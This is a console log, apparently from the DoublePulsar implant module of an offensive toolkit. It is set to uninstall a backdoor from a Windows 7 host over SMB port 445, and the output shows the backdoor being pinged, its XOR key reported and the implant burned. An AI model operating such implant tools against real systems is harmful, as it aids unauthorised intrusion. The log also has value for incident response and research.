 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.
TargetPort 445
Protocol SMB
Architecture x64
Function Uninstall
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x3DD946FA
SMB Connection string is: Windows 7 Professional 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[.] Sending burn implant message
[+] Backdoor returned code: 10 - Success!
[+] Backdoor killed
[+] Command completed successfully
[+] Doublepulsar Succeeded